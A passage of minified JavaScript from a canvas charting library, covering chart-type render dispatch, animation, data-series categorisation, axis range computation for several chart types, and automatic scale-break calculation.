l=n.plotUnits[o],r=null;l.targetCanvas=null,this.animatedRender&&(l.targetCanvas=T(this.width,this.height),l.targetCanvasCtx=l.targetCanvas.getContext("2d"),i=l.targetCanvasCtx.miterLimit,l.targetCanvasCtx.miterLimit=3),"line"===l.type?r=this.renderLine(l):"stepLine"===l.type?r=this.renderStepLine(l):"spline"===l.type?r=this.renderSpline(l):"column"===l.type?r=this.renderColumn(l):"bar"===l.type?r=this.renderBar(l):"area"===l.type?r=this.renderArea(l):"stepArea"===l.type?r=this.renderStepArea(l):"splineArea"===l.type?r=this.renderSplineArea(l):"stackedColumn"===l.type?r=this.renderStackedColumn(l):"stackedColumn100"===l.type?r=this.renderStackedColumn100(l):"stackedBar"===l.type?r=this.renderStackedBar(l):"stackedBar100"===l.type?r=this.renderStackedBar100(l):"stackedArea"===l.type?r=this.renderStackedArea(l):"stackedArea100"===l.type?r=this.renderStackedArea100(l):"bubble"===l.type?r=this.renderBubble(l):"scatter"===l.type?r=this.renderScatter(l):"pie"===l.type||"doughnut"===l.type?this.renderPie(l):"funnel"===l.type||"pyramid"===l.type?r=this.renderFunnel(l):"candlestick"===l.type||"ohlc"===l.type?r=this.renderCandlestick(l):"rangeColumn"===l.type?r=this.renderRangeColumn(l):"error"===l.type?r=this.renderError(l):"rangeBar"===l.type?r=this.renderRangeBar(l):"rangeArea"===l.type?r=this.renderRangeArea(l):"rangeSplineArea"===l.type?r=this.renderRangeSplineArea(l):"waterfall"===l.type?r=this.renderWaterfall(l):"boxAndWhisker"===l.type&&(r=this.renderBoxAndWhisker(l));for(var h=0;h<l.dataSeriesIndexes.length;h++)this._dataInRenderedOrder.push(this.data[l.dataSeriesIndexes[h]]);this.animatedRender&&(l.targetCanvasCtx.miterLimit=i,r&&a.push(r))}this.ctx.miterLimit=t,this.animatedRender&&this._breaksCanvasCtx&&a.push({source:this._breaksCanvasCtx,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0,startTimePercent:.7}),this.animatedRender&&0<this._indexLabels.length&&(i=T(this.width,this.height).getContext("2d"),a.push(this.renderIndexLabels(i)));var d=this;if(0<a.length)d.disableToolTip=!0,d._animator.animate(200,d.animationDuration,function(t){d.ctx.clearRect(0,0,d.width,d.height),d.ctx.drawImage(s,0,0,Math.floor(d.width*ut),Math.floor(d.height*ut),0,0,d.width,d.height);for(var e=0;e<a.length;e++)r=a[e],t<1&&void 0!==r.startTimePercent?t>=r.startTimePercent&&r.animationCallback(r.easingFunction(t-r.startTimePercent,0,1,1-r.startTimePercent),r):r.animationCallback(r.easingFunction(t,0,1,1),r);d.dispatchEvent("dataAnimationIterationEnd",{chart:d})},function(){a=[];for(var t=0;t<d.plotInfo.plotTypes.length;t++)for(var e=d.plotInfo.plotTypes[t],i=0;i<e.plotUnits.length;i++)e.plotUnits[i].targetCanvas=null;s=null,d.disableToolTip=!1});else{if(d._breaksCanvas)if($)d.plotArea.ctx.drawImage(d._breaksCanvas,0,0,this.width,this.height);else for(h=0;h<d._axes.length;h++)d._axes[h].createMask();0<d._indexLabels.length&&d.renderIndexLabels(),d.dispatchEvent("dataAnimationIterationEnd",{chart:d})}for(this.attachPlotAreaEventHandlers(),this.zoomEnabled||this.panEnabled||!this._zoomButton||"none"===this._zoomButton.style.display||F(this._zoomButton,this._resetButton),this.toolTip._updateToolTip(),this.renderCount++,E&&(d=this,setTimeout(function(){var t=document.getElementById("ghostCanvasCopy");t&&(M(t,d.width,d.height),t.getContext("2d").drawImage(d._eventManager.ghostCanvas,0,0))},2e3)),this._breaksCanvas&&(delete this._breaksCanvas,delete this._breaksCanvasCtx),h=0;h<this._axes.length;h++)this._axes[h].maskCanvas&&(delete this._axes[h].maskCanvas,delete this._axes[h].maskCtx)},l.prototype.render=function(t){t&&(this.options=t),this._initialize(),this.setLayout(),this.renderElements(),this._preRenderCanvas=null},l.prototype.attachPlotAreaEventHandlers=function(){this.attachEvent({context:this,chart:this,mousedown:this._plotAreaMouseDown,mouseup:this._plotAreaMouseUp,mousemove:this._plotAreaMouseMove,cursor:this.panEnabled?"move":"default",capture:!0,bounds:this.plotArea})},l.prototype.categoriseDataSeries=function(){for(var t="",e=0;e<this.data.length;e++)if((t=this.data[e]).dataPoints&&0!==t.dataPoints.length&&t.visible&&0<=l._supportedChartTypes.indexOf(t.type)){for(var i=null,a=!1,s=null,n=!1,o=0;o<this.plotInfo.plotTypes.length;o++)if(this.plotInfo.plotTypes[o].type===t.type){a=!0,i=this.plotInfo.plotTypes[o];break}for(a||(i={type:t.type,totalDataSeries:0,plotUnits:[]},this.plotInfo.plotTypes.push(i)),o=0;o<i.plotUnits.length;o++)if(i.plotUnits[o].axisYType===t.axisYType&&i.plotUnits[o].axisXType===t.axisXType&&i.plotUnits[o].axisYIndex===t.axisYIndex&&i.plotUnits[o].axisXIndex===t.axisXIndex){n=!0,s=i.plotUnits[o];break}n||(s={type:t.type,previousDataSeriesCount:0,index:i.plotUnits.length,plotType:i,axisXType:t.axisXType,axisYType:t.axisYType,axisYIndex:t.axisYIndex,axisXIndex:t.axisXIndex,axisY:"primary"===t.axisYType?this.axisY[0<=t.axisYIndex&&t.axisYIndex<this.axisY.length?t.axisYIndex:0]:this.axisY2[0<=t.axisYIndex&&t.axisYIndex<this.axisY2.length?t.axisYIndex:0],axisX:"primary"===t.axisXType?this.axisX[0<=t.axisXIndex&&t.axisXIndex<this.axisX.length?t.axisXIndex:0]:this.axisX2[0<=t.axisXIndex&&t.axisXIndex<this.axisX2.length?t.axisXIndex:0],dataSeriesIndexes:[],yTotals:[]},i.plotUnits.push(s)),i.totalDataSeries++,s.dataSeriesIndexes.push(e),t.plotUnit=s}for(e=0;e<this.plotInfo.plotTypes.length;e++)for(i=this.plotInfo.plotTypes[e],o=t=0;o<i.plotUnits.length;o++)i.plotUnits[o].previousDataSeriesCount=t,t+=i.plotUnits[o].dataSeriesIndexes.length},l.prototype.assignIdToDataPoints=function(){for(var t=0;t<this.data.length;t++){var e=this.data[t];if(e.dataPoints)for(var i=e.dataPoints.length,a=0;a<i;a++)e.dataPointIds[a]=++this._eventManager.lastObjectId}},l.prototype._processData=function(){this.assignIdToDataPoints(),this.categoriseDataSeries();for(var t=0;t<this.plotInfo.plotTypes.length;t++)for(var e=this.plotInfo.plotTypes[t],i=0;i<e.plotUnits.length;i++){var a=e.plotUnits[i];"line"===a.type||"stepLine"===a.type||"spline"===a.type||"column"===a.type||"area"===a.type||"stepArea"===a.type||"splineArea"===a.type||"bar"===a.type||"bubble"===a.type||"scatter"===a.type?this._processMultiseriesPlotUnit(a):"stackedColumn"===a.type||"stackedBar"===a.type||"stackedArea"===a.type?this._processStackedPlotUnit(a):"stackedColumn100"===a.type||"stackedBar100"===a.type||"stackedArea100"===a.type?this._processStacked100PlotUnit(a):"candlestick"===a.type||"ohlc"===a.type||"rangeColumn"===a.type||"rangeBar"===a.type||"rangeArea"===a.type||"rangeSplineArea"===a.type||"error"===a.type||"boxAndWhisker"===a.type?this._processMultiYPlotUnit(a):"waterfall"===a.type&&this._processSpecificPlotUnit(a)}this.calculateAutoBreaks()},l.prototype._processMultiseriesPlotUnit=function(t){if(t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1))for(var e,i,a=t.axisY.dataInfo,s=t.axisX.dataInfo,n=!1,o=0;o<t.dataSeriesIndexes.length;o++){var l,r=this.data[t.dataSeriesIndexes[o]],h=0,d=!1,c=!1;if("normal"===r.axisPlacement||"xySwapped"===r.axisPlacement)var x=t.axisX.sessionVariables.newViewportMinimum?t.axisX.sessionVariables.newViewportMinimum:this.options.axisX&&this.options.axisX.viewportMinimum?this.options.axisX.viewportMinimum:this.options.axisX&&this.options.axisX.minimum?this.options.axisX.minimum:t.axisX.logarithmic?0:-1/0,p=t.axisX.sessionVariables.newViewportMaximum?t.axisX.sessionVariables.newViewportMaximum:this.options.axisX&&this.options.axisX.viewportMaximum?this.options.axisX.viewportMaximum:this.options.axisX&&this.options.axisX.maximum?this.options.axisX.maximum:1/0;for((r.dataPoints[h].x&&r.dataPoints[h].x.getTime||"dateTime"===r.xValueType)&&(n=!0),h=0;h<r.dataPoints.length;h++){if(void 0===r.dataPoints[h].x&&(r.dataPoints[h].x=h+(t.axisX.logarithmic?1:0)),e=r.dataPoints[h].x.getTime?(n=!0,r.dataPoints[h].x.getTime()):r.dataPoints[h].x,i=r.dataPoints[h].y,e<s.min&&(s.min=e),e>s.max&&(s.max=e),i<a.min&&"number"==typeof i&&(a.min=i),i>a.max&&"number"==typeof i&&(a.max=i),0<h){if(t.axisX.logarithmic){var u=e/r.dataPoints[h-1].x;u<1&&(u=1/u),s.minDiff>u&&1!==u&&(s.minDiff=u)}else(u=e-r.dataPoints[h-1].x)<0&&(u*=-1),s.minDiff>u&&0!==u&&(s.minDiff=u);null!==i&&null!==r.dataPoints[h-1].y&&(t.axisY.logarithmic?((u=i/r.dataPoints[h-1].y)<1&&(u=1/u),a.minDiff>u&&1!==u&&(a.minDiff=u)):((u=i-r.dataPoints[h-1].y)<0&&(u*=-1),a.minDiff>u&&0!==u&&(a.minDiff=u)))}if(e<x&&!d)null!==i&&(l=e);else{if(!d&&(d=!0,0<h)){h-=2;continue}if(p<e&&!c)c=!0;else if(p<e&&c)continue;r.dataPoints[h].label&&(t.axisX.labels[e]=r.dataPoints[h].label),e<s.viewPortMin&&(s.viewPortMin=e),e>s.viewPortMax&&(s.viewPortMax=e),null===i?s.viewPortMin===e&&l<e&&(s.viewPortMin=l):(i<a.viewPortMin&&"number"==typeof i&&(a.viewPortMin=i),i>a.viewPortMax&&"number"==typeof i&&(a.viewPortMax=i))}}r.axisX.valueType=r.xValueType=n?"dateTime":"number"}},l.prototype._processStackedPlotUnit=function(t){if(t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1)){for(var e,i,a=t.axisY.dataInfo,s=t.axisX.dataInfo,n=!1,o=[],l=[],r=1/0,h=-1/0,d=0;d<t.dataSeriesIndexes.length;d++){var c,x=this.data[t.dataSeriesIndexes[d]],p=0,u=!1,m=!1;if("normal"===x.axisPlacement||"xySwapped"===x.axisPlacement)var g=t.axisX.sessionVariables.newViewportMinimum?t.axisX.sessionVariables.newViewportMinimum:this.options.axisX&&this.options.axisX.viewportMinimum?this.options.axisX.viewportMinimum:this.options.axisX&&this.options.axisX.minimum?this.options.axisX.minimum:-1/0,b=t.axisX.sessionVariables.newViewportMaximum?t.axisX.sessionVariables.newViewportMaximum:this.options.axisX&&this.options.axisX.viewportMaximum?this.options.axisX.viewportMaximum:this.options.axisX&&this.options.axisX.maximum?this.options.axisX.maximum:1/0;for((x.dataPoints[p].x&&x.dataPoints[p].x.getTime||"dateTime"===x.xValueType)&&(n=!0),p=0;p<x.dataPoints.length;p++){if(void 0===x.dataPoints[p].x&&(x.dataPoints[p].x=p+(t.axisX.logarithmic?1:0)),e=x.dataPoints[p].x.getTime?(n=!0,x.dataPoints[p].x.getTime()):x.dataPoints[p].x,i=K(x.dataPoints[p].y)?0:x.dataPoints[p].y,e<s.min&&(s.min=e),e>s.max&&(s.max=e),0<p){if(t.axisX.logarithmic){var y=e/x.dataPoints[p-1].x;y<1&&(y=1/y),s.minDiff>y&&1!==y&&(s.minDiff=y)}else(y=e-x.dataPoints[p-1].x)<0&&(y*=-1),s.minDiff>y&&0!==y&&(s.minDiff=y);null!==i&&null!==x.dataPoints[p-1].y&&(t.axisY.logarithmic?0<i&&((y=i/x.dataPoints[p-1].y)<1&&(y=1/y),a.minDiff>y&&1!==y&&(a.minDiff=y)):((y=i-x.dataPoints[p-1].y)<0&&(y*=-1),a.minDiff>y&&0!==y&&(a.minDiff=y)))}if(e<g&&!u)null!==x.dataPoints[p].y&&(c=e);else{if(!u&&(u=!0,0<p)){p-=2;continue}if(b<e&&!m)m=!0;else if(b<e&&m)continue;x.dataPoints[p].label&&(t.axisX.labels[e]=x.dataPoints[p].label),e<s.viewPortMin&&(s.viewPortMin=e),e>s.viewPortMax&&(s.viewPortMax=e),null===x.dataPoints[p].y?s.viewPortMin===e&&c<e&&(s.viewPortMin=c):(t.yTotals[e]=(t.yTotals[e]?t.yTotals[e]:0)+i,0<=i?o[e]?o[e]+=i:(o[e]=i,r=Math.min(i,r)):l[e]?l[e]+=i:(l[e]=i,h=Math.max(i,h)))}}t.axisY.scaleBreaks&&t.axisY.scaleBreaks.autoCalculate&&1<=t.axisY.scaleBreaks.maxNumberOfAutoBreaks&&(a.dataPointYPositiveSums?(a.dataPointYPositiveSums.push.apply(a.dataPointYPositiveSums,o),a.dataPointYNegativeSums.push.apply(a.dataPointYPositiveSums,l)):(a.dataPointYPositiveSums=o,a.dataPointYNegativeSums=l)),x.axisX.valueType=x.xValueType=n?"dateTime":"number"}for(p in o)o.hasOwnProperty(p)&&!isNaN(p)&&((t=o[p])<a.min&&(a.min=Math.min(t,r)),t>a.max&&(a.max=t),p<s.viewPortMin||p>s.viewPortMax||(t<a.viewPortMin&&(a.viewPortMin=Math.min(t,r)),t>a.viewPortMax&&(a.viewPortMax=t)));for(p in l)l.hasOwnProperty(p)&&!isNaN(p)&&((t=l[p])<a.min&&(a.min=t),t>a.max&&(a.max=Math.max(t,h)),p<s.viewPortMin||p>s.viewPortMax||(t<a.viewPortMin&&(a.viewPortMin=t),t>a.viewPortMax&&(a.viewPortMax=Math.max(t,h))))}},l.prototype._processStacked100PlotUnit=function(t){if(t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1)){for(var e,i,a=t.axisY.dataInfo,s=t.axisX.dataInfo,n=!1,o=!1,l=!1,r=[],h=0;h<t.dataSeriesIndexes.length;h++){var d,c=this.data[t.dataSeriesIndexes[h]],x=0,p=!1,u=!1;if("normal"===c.axisPlacement||"xySwapped"===c.axisPlacement)var m=t.axisX.sessionVariables.newViewportMinimum?t.axisX.sessionVariables.newViewportMinimum:this.options.axisX&&this.options.axisX.viewportMinimum?this.options.axisX.viewportMinimum:this.options.axisX&&this.options.axisX.minimum?this.options.axisX.minimum:-1/0,g=t.axisX.sessionVariables.newViewportMaximum?t.axisX.sessionVariables.newViewportMaximum:this.options.axisX&&this.options.axisX.viewportMaximum?this.options.axisX.viewportMaximum:this.options.axisX&&this.options.axisX.maximum?this.options.axisX.maximum:1/0;for((c.dataPoints[x].x&&c.dataPoints[x].x.getTime||"dateTime"===c.xValueType)&&(n=!0),x=0;x<c.dataPoints.length;x++){if(void 0===c.dataPoints[x].x&&(c.dataPoints[x].x=x+(t.axisX.logarithmic?1:0)),e=c.dataPoints[x].x.getTime?(n=!0,c.dataPoints[x].x.getTime()):c.dataPoints[x].x,i=K(c.dataPoints[x].y)?null:c.dataPoints[x].y,e<s.min&&(s.min=e),e>s.max&&(s.max=e),0<x){if(t.axisX.logarithmic){var b=e/c.dataPoints[x-1].x;b<1&&(b=1/b),s.minDiff>b&&1!==b&&(s.minDiff=b)}else(b=e-c.dataPoints[x-1].x)<0&&(b*=-1),s.minDiff>b&&0!==b&&(s.minDiff=b);K(i)||null===c.dataPoints[x-1].y||(t.axisY.logarithmic?0<i&&((b=i/c.dataPoints[x-1].y)<1&&(b=1/b),a.minDiff>b&&1!==b&&(a.minDiff=b)):((b=i-c.dataPoints[x-1].y)<0&&(b*=-1),a.minDiff>b&&0!==b&&(a.minDiff=b)))}if(e<m&&!p)null!==i&&(d=e);else{if(!p&&(p=!0,0<x)){x-=2;continue}if(g<e&&!u)u=!0;else if(g<e&&u)continue;c.dataPoints[x].label&&(t.axisX.labels[e]=c.dataPoints[x].label),e<s.viewPortMin&&(s.viewPortMin=e),e>s.viewPortMax&&(s.viewPortMax=e),null===i?s.viewPortMin===e&&d<e&&(s.viewPortMin=d):(t.yTotals[e]=(t.yTotals[e]?t.yTotals[e]:0)+i,0<=i?o=!0:i<0&&(l=!0),r[e]=r[e]?r[e]+Math.abs(i):Math.abs(i))}}c.axisX.valueType=c.xValueType=n?"dateTime":"number"}t.axisY.logarithmic?(a.max=K(a.viewPortMax)?99*Math.pow(t.axisY.logarithmBase,-.05):Math.max(a.viewPortMax,99*Math.pow(t.axisY.logarithmBase,-.05)),a.min=K(a.viewPortMin)?1:Math.min(a.viewPortMin,1)):o&&!l?(a.max=K(a.viewPortMax)?99:Math.max(a.viewPortMax,99),a.min=K(a.viewPortMin)?1:Math.min(a.viewPortMin,1)):o&&l?(a.max=K(a.viewPortMax)?99:Math.max(a.viewPortMax,99),a.min=K(a.viewPortMin)?-99:Math.min(a.viewPortMin,-99)):!o&&l&&(a.max=K(a.viewPortMax)?-1:Math.max(a.viewPortMax,-1),a.min=K(a.viewPortMin)?-99:Math.min(a.viewPortMin,-99)),a.viewPortMin=a.min,a.viewPortMax=a.max,t.dataPointYSums=r}},l.prototype._processMultiYPlotUnit=function(t){if(t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1))for(var e,i,a,s,n=t.axisY.dataInfo,o=t.axisX.dataInfo,l=!1,r=0;r<t.dataSeriesIndexes.length;r++){var h,d,c,x=this.data[t.dataSeriesIndexes[r]],p=0,u=!1,m=!1;if("normal"===x.axisPlacement||"xySwapped"===x.axisPlacement)var g=t.axisX.sessionVariables.newViewportMinimum?t.axisX.sessionVariables.newViewportMinimum:this.options.axisX&&this.options.axisX.viewportMinimum?this.options.axisX.viewportMinimum:this.options.axisX&&this.options.axisX.minimum?this.options.axisX.minimum:t.axisX.logarithmic?0:-1/0,b=t.axisX.sessionVariables.newViewportMaximum?t.axisX.sessionVariables.newViewportMaximum:this.options.axisX&&this.options.axisX.viewportMaximum?this.options.axisX.viewportMaximum:this.options.axisX&&this.options.axisX.maximum?this.options.axisX.maximum:1/0;for((x.dataPoints[p].x&&x.dataPoints[p].x.getTime||"dateTime"===x.xValueType)&&(l=!0),p=0;p<x.dataPoints.length;p++){if(void 0===x.dataPoints[p].x&&(x.dataPoints[p].x=p+(t.axisX.logarithmic?1:0)),e=x.dataPoints[p].x.getTime?(l=!0,x.dataPoints[p].x.getTime()):x.dataPoints[p].x,(i=x.dataPoints[p].y)&&i.length){a=Math.min.apply(null,i),s=Math.max.apply(null,i),d=!0;for(var y=0;y<i.length;y++)null===i.k&&(d=!1);d&&(u||(c=h),h=e)}if(e<o.min&&(o.min=e),e>o.max&&(o.max=e),a<n.min&&(n.min=a),s>n.max&&(n.max=s),0<p&&(t.axisX.logarithmic?((d=e/x.dataPoints[p-1].x)<1&&(d=1/d),o.minDiff>d&&1!==d&&(o.minDiff=d)):((d=e-x.dataPoints[p-1].x)<0&&(d*=-1),o.minDiff>d&&0!==d&&(o.minDiff=d)),i&&null!==i[0]&&x.dataPoints[p-1].y&&null!==x.dataPoints[p-1].y[0]&&(t.axisY.logarithmic?((d=i[0]/x.dataPoints[p-1].y[0])<1&&(d=1/d),n.minDiff>d&&1!==d&&(n.minDiff=d)):((d=i[0]-x.dataPoints[p-1].y[0])<0&&(d*=-1),n.minDiff>d&&0!==d&&(n.minDiff=d)))),!(e<g)||u){if(!u&&(u=!0,0<p)){p-=2,h=c;continue}if(b<e&&!m)m=!0;else if(b<e&&m)continue;if(x.dataPoints[p].label&&(t.axisX.labels[e]=x.dataPoints[p].label),e<o.viewPortMin&&(o.viewPortMin=e),e>o.viewPortMax&&(o.viewPortMax=e),o.viewPortMin===e&&i)for(y=0;y<i.length;y++)if(null===i[y]&&h<e){o.viewPortMin=h;break}null===i?o.viewPortMin===e&&h<e&&(o.viewPortMin=h):(a<n.viewPortMin&&(n.viewPortMin=a),s>n.viewPortMax&&(n.viewPortMax=s))}}x.axisX.valueType=x.xValueType=l?"dateTime":"number"}},l.prototype._processSpecificPlotUnit=function(t){if("waterfall"===t.type&&t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1))for(var e,i,a=t.axisY.dataInfo,s=t.axisX.dataInfo,n=!1,o=0;o<t.dataSeriesIndexes.length;o++){var l=this.data[t.dataSeriesIndexes[o]],r=0,h=!1,d=!1,c=e=0;if("normal"===l.axisPlacement||"xySwapped"===l.axisPlacement)var x=t.axisX.sessionVariables.newViewportMinimum?t.axisX.sessionVariables.newViewportMinimum:this.options.axisX&&this.options.axisX.viewportMinimum?this.options.axisX.viewportMinimum:this.options.axisX&&this.options.axisX.minimum?this.options.axisX.minimum:t.axisX.logarithmic?0:-1/0,p=t.axisX.sessionVariables.newViewportMaximum?t.axisX.sessionVariables.newViewportMaximum:this.options.axisX&&this.options.axisX.viewportMaximum?this.options.axisX.viewportMaximum:this.options.axisX&&this.options.axisX.maximum?this.options.axisX.maximum:1/0;for((l.dataPoints[r].x&&l.dataPoints[r].x.getTime||"dateTime"===l.xValueType)&&(n=!0),r=0;r<l.dataPoints.length;r++)void 0!==l.dataPoints[r].isCumulativeSum&&!0===l.dataPoints[r].isCumulativeSum?(l.dataPointEOs[r].cumulativeSumYStartValue=0,l.dataPointEOs[r].cumulativeSum=0===r?0:l.dataPointEOs[r-1].cumulativeSum,l.dataPoints[r].y=0===r?0:l.dataPointEOs[r-1].cumulativeSum):void 0!==l.dataPoints[r].isIntermediateSum&&!0===l.dataPoints[r].isIntermediateSum?(l.dataPointEOs[r].cumulativeSumYStartValue=c,l.dataPointEOs[r].cumulativeSum=0===r?0:l.dataPointEOs[r-1].cumulativeSum,l.dataPoints[r].y=0===r?0:e,c=0===r?0:l.dataPointEOs[r-1].cumulativeSum,e=0):(i="number"!=typeof l.dataPoints[r].y?0:l.dataPoints[r].y,l.dataPointEOs[r].cumulativeSumYStartValue=0===r?0:l.dataPointEOs[r-1].cumulativeSum,l.dataPointEOs[r].cumulativeSum=0===r?i:l.dataPointEOs[r-1].cumulativeSum+i,e+=i);for(r=0;r<l.dataPoints.length;r++)if(void 0===l.dataPoints[r].x&&(l.dataPoints[r].x=r+(t.axisX.logarithmic?1:0)),e=l.dataPoints[r].x.getTime?(n=!0,l.dataPoints[r].x.getTime()):l.dataPoints[r].x,i=l.dataPoints[r].y,e<s.min&&(s.min=e),e>s.max&&(s.max=e),l.dataPointEOs[r].cumulativeSum<a.min&&(a.min=l.dataPointEOs[r].cumulativeSum),l.dataPointEOs[r].cumulativeSum>a.max&&(a.max=l.dataPointEOs[r].cumulativeSum),0<r&&(t.axisX.logarithmic?((c=e/l.dataPoints[r-1].x)<1&&(c=1/c),s.minDiff>c&&1!==c&&(s.minDiff=c)):((c=e-l.dataPoints[r-1].x)<0&&(c*=-1),s.minDiff>c&&0!==c&&(s.minDiff=c)),null!==i&&null!==l.dataPoints[r-1].y&&(t.axisY.logarithmic?((i=l.dataPointEOs[r].cumulativeSum/l.dataPointEOs[r-1].cumulativeSum)<1&&(i=1/i),a.minDiff>i&&1!==i&&(a.minDiff=i)):((i=l.dataPointEOs[r].cumulativeSum-l.dataPointEOs[r-1].cumulativeSum)<0&&(i*=-1),a.minDiff>i&&0!==i&&(a.minDiff=i)))),!(e<x)||h){if(!h&&(h=!0,0<r)){r-=2;continue}if(p<e&&!d)d=!0;else if(p<e&&d)continue;l.dataPoints[r].label&&(t.axisX.labels[e]=l.dataPoints[r].label),e<s.viewPortMin&&(s.viewPortMin=e),e>s.viewPortMax&&(s.viewPortMax=e),0<r&&(l.dataPointEOs[r-1].cumulativeSum<a.viewPortMin&&(a.viewPortMin=l.dataPointEOs[r-1].cumulativeSum),l.dataPointEOs[r-1].cumulativeSum>a.viewPortMax&&(a.viewPortMax=l.dataPointEOs[r-1].cumulativeSum)),l.dataPointEOs[r].cumulativeSum<a.viewPortMin&&(a.viewPortMin=l.dataPointEOs[r].cumulativeSum),l.dataPointEOs[r].cumulativeSum>a.viewPortMax&&(a.viewPortMax=l.dataPointEOs[r].cumulativeSum)}l.axisX.valueType=l.xValueType=n?"dateTime":"number"}},l.prototype.calculateAutoBreaks=function(){function t(t){if(t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1)){var e=t.axisX.scaleBreaks&&t.axisX.scaleBreaks.autoCalculate&&1<=t.axisX.scaleBreaks.maxNumberOfAutoBreaks,i=t.axisY.scaleBreaks&&t.axisY.scaleBreaks.autoCalculate&&1<=t.axisY.scaleBreaks.maxNumberOfAutoBreaks;if(e||i)for(var a,s,n=t.axisY.dataInfo,o=(d=t.axisX.dataInfo).min,l=d.max,r=n.min,h=n.max,d=d._dataRanges,c=(n=n._dataRanges,0),x=0;x<t.dataSeriesIndexes.length;x++){var p=g.data[t.dataSeriesIndexes[x]];if(!(p.dataPoints.length<4))for(c=0;c<p.dataPoints.length;c++)if(e&&(s=(l+1-o)*Math.max(parseFloat(t.axisX.scaleBreaks.collapsibleThreshold)||10,10)/100,(a=p.dataPoints[c].x.getTime?p.dataPoints[c].x.getTime():p.dataPoints[c].x)<d[s=Math.floor((a-o)/s)].min&&(d[s].min=a),a>d[s].max&&(d[s].max=a)),i){var u=(h+1-r)*Math.max(parseFloat(t.axisY.scaleBreaks.collapsibleThreshold)||10,10)/100;if((a="waterfall"===t.type?p.dataPointEOs[c].cumulativeSum:p.dataPoints[c].y)&&a.length)for(var m=0;m<a.length;m++)s=Math.floor((a[m]-r)/u),a[m]<n[s].min&&(n[s].min=a[m]),a[m]>n[s].max&&(n[s].max=a[m]);else K(a)||(a<n[s=Math.floor((a-r)/u)].min&&(n[s].min=a),a>n[s].max&&(n[s].max=a))}}}}function e(t){if(t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1)&&t.axisX.scaleBreaks&&t.axisX.scaleBreaks.autoCalculate&&1<=t.axisX.scaleBreaks.maxNumberOfAutoBreaks)for(var e,i=t.axisX.dataInfo,a=i.min,s=i.max,n=i._dataRanges,o=0,l=0;l<t.dataSeriesIndexes.length;l++){var r=g.data[t.dataSeriesIndexes[l]];if(!(r.dataPoints.length<4))for(o=0;o<r.dataPoints.length;o++)e=(s+1-a)*Math.max(parseFloat(t.axisX.scaleBreaks.collapsibleThreshold)||10,10)/100,(i=r.dataPoints[o].x.getTime?r.dataPoints[o].x.getTime():r.dataPoints[o].x)<n[e=Math.floor((i-a)/e)].min&&(n[e].min=i),i>n[e].max&&(n[e].max=i)}}for(var i,g=this,a=!1,s=0;s<this._axes.length;s++)if(this._axes[s].scaleBreaks&&this._axes[s].scaleBreaks.autoCalculate&&1<=this._axes[s].scaleBreaks.maxNumberOfAutoBreaks){a=!0,this._axes[s].dataInfo._dataRanges=[];for(var n=0;n<100/Math.max(parseFloat(this._axes[s].scaleBreaks.collapsibleThreshold)||10,10);n++)this._axes[s].dataInfo._dataRanges.push({min:1/0,max:-1/0})}if(a){for(s=0;s<this.plotInfo.plotTypes.length;s++)for(a=this.plotInfo.plotTypes[s],n=0;n<a.plotUnits.length;n++)"line"===(i=a.plotUnits[n]).type||"stepLine"===i.type||"spline"===i.type||"column"===i.type||"area"===i.type||"stepArea"===i.type||"splineArea"===i.type||"bar"===i.type||"bubble"===i.type||"scatter"===i.type||"candlestick"===i.type||"ohlc"===i.type||"rangeColumn"===i.type||"rangeBar"===i.type||"rangeArea"===i.type||"rangeSplineArea"===i.type||"waterfall"===i.type||"error"===i.type||"boxAndWhisker"===i.type?t(i):0<=i.type.indexOf("stacked")&&e(i);for(s=0;s<this._axes.length;s++)if(this._axes[s].dataInfo._dataRanges){var o=this._axes[s].dataInfo.min;i=(this._axes[s].dataInfo.max+1-o)*Math.max(parseFloat(this._axes[s].scaleBreaks.collapsibleThreshold)||10,10)/100;var l,r,h=this._axes[s].dataInfo._dataRanges;a=[];if(this._axes[s].dataInfo.dataPointYPositiveSums){var d=this._axes[s].dataInfo.dataPointYPositiveSums;for(n in l=h,d)if(d.hasOwnProperty(n)&&!isNaN(n)&&!K(r=d[n])){var c=Math.floor((r-o)/i);r<l[c].min&&(l[c].min=r),r>l[c].max&&(l[c].max=r)}delete this._axes[s].dataInfo.dataPointYPositiveSums}if(this._axes[s].dataInfo.dataPointYNegativeSums){for(n in l=h,d=this._axes[s].dataInfo.dataPointYNegativeSums)d.hasOwnProperty(n)&&!isNaN(n)&&(K(r=-1*d[n])||(r<l[c=Math.floor((r-o)/i)].min&&(l[c].min=r),r>l[c].max&&(l[c].max=r)));delete this._axes[s].dataInfo.dataPointYNegativeSums}for(n=0;n<h.length-1;n++)if(l=h[n].max,isFinite(l))for(;n<h.length-1;){if(o=h[n+1].min,isFinite(o)){i<(r=o-l)&&a.push({diff:r,start:l,end:o});break}n++}if(this._axes[s].scaleBreaks.customBreaks)for(n=0;n<this._axes[s].scaleBreaks.customBreaks.length;n++)for(i=0;i<a.length;i++)(this._axes[s].scaleBreaks.customBreaks[n].startValue<=a[i].start&&a[i].start<=this._axes[s].scaleBreaks.customBreaks[n].endValue||this._axes[s].scaleBreaks.customBreaks[n].startValue<=a[i].start&&a[i].start<=this._axes[s].scaleBreaks.customBreaks[n].endValue||a[i].start<=this._axes[s].scaleBreaks.customBreaks[n].startValue&&this._axes[s].scaleBreaks.customBreaks[n].startValue<=a[i].end||a[i].start<=this._axes[s].scaleBreaks.customBreaks[n].endValue&&this._axes[s].scaleBreaks.customBreaks[n].endValue<=a[i].end)&&(a.splice(i,1),i--);for(a.sort(function(t,e){return e.diff-t.diff}),n=0;n<Math.min(a.length,this._axes[s].scaleBreaks.maxNumberOfAutoBreaks);n++)x=a[n].start,p=a[n].end,u=this._axes[s].logarithmic?this._axes[s].dataInfo.max/this._axes[s].dataInfo.min:this._axes[s].dataInfo.max-this._axes[s].dataInfo.min,i=this._axes[s].logarithmic?((u=Math.pow(Math.min(u*x/p,p/x),.2))<=1&&(u=Math.pow(x<1?1/x:Math.min(p/x,x),.25)),{startValue:x*u,endValue:p/u}):((u=.2*Math.min(u-p+x,p-x))<=0&&(u=.25*Math.min(p-x,Math.abs(x))),{startValue:x+u,endValue:p-u}),this._axes[s].scaleBreaks.autoBreaks.push(new 